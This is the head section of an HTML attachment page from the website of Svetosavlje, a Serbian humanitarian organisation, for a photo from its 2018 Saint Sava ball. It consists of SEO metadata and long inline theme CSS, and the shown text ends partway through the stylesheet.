

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://svetosavlje.rs/svetosavski-bal-2018/0170_ms/
body_size: 111690
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>0170_ms - Светосавље</title>
	<link rel="canonical" href="https://svetosavlje.rs/svetosavski-bal-2018/0170_ms/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="0170_ms - Светосавље" />
	<meta property="og:url" content="https://svetosavlje.rs/svetosavski-bal-2018/0170_ms/" />
	<meta property="og:site_name" content="Светосавље" />
	<meta property="article:publisher" content="https://www.facebook.com/Svetosavlje-Zrenjanin-Humanitarna-organizacija-158989177809118/" />
	<meta property="og:image" content="https://svetosavlje.rs/svetosavski-bal-2018/0170_ms" />
	<meta property="og:image:width" content="1181" />
	<meta property="og:image:height" content="788" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://svetosavlje.rs/svetosavski-bal-2018/0170_ms/","url":"https://svetosavlje.rs/svetosavski-bal-2018/0170_ms/","name":"0170_ms - Светосавље","isPartOf":{"@id":"https://svetosavlje.rs/#website"},"primaryImageOfPage":{"@id":"https://svetosavlje.rs/svetosavski-bal-2018/0170_ms/#primaryimage"},"image":{"@id":"https://svetosavlje.rs/svetosavski-bal-2018/0170_ms/#primaryimage"},"thumbnailUrl":"https://svetosavlje.rs/wp-content/uploads/2018/07/0170_ms.jpg","datePublished":"2018-07-11T07:15:50+00:00","breadcrumb":{"@id":"https://svetosavlje.rs/svetosavski-bal-2018/0170_ms/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://svetosavlje.rs/svetosavski-bal-2018/0170_ms/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://svetosavlje.rs/svetosavski-bal-2018/0170_ms/#primaryimage","url":"https://svetosavlje.rs/wp-content/uploads/2018/07/0170_ms.jpg","contentUrl":"https://svetosavlje.rs/wp-content/uploads/2018/07/0170_ms.jpg","width":1181,"height":788},{"@type":"BreadcrumbList","@id":"https://svetosavlje.rs/svetosavski-bal-2018/0170_ms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://svetosavlje.rs/"},{"@type":"ListItem","position":2,"name":"Светосавски бал 2018.","item":"https://svetosavlje.rs/svetosavski-bal-2018/"},{"@type":"ListItem","position":3,"name":"0170_ms"}]},{"@type":"WebSite","@id":"https://svetosavlje.rs/#website","url":"https://svetosavlje.rs/","name":"Светосавље","description":"","publisher":{"@id":"https://svetosavlje.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://svetosavlje.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://svetosavlje.rs/#organization","name":"Humanitarna organizacija SVETOSAVLJE","url":"https://svetosavlje.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://svetosavlje.rs/#/schema/logo/image/","url":"https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p.png","contentUrl":"https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p.png","width":485,"height":485,"caption":"Humanitarna organizacija SVETOSAVLJE"},"image":{"@id":"https://svetosavlje.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Svetosavlje-Zrenjanin-Humanitarna-organizacija-158989177809118/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Светосавље &raquo; довод" href="https://svetosavlje.rs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://svetosavlje.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvetosavlje.rs%2Fsvetosavski-bal-2018%2F0170_ms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://svetosavlje.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvetosavlje.rs%2Fsvetosavski-bal-2018%2F0170_ms%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://svetosavlje.rs/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1920px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:4px;border-top-color:#fff;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 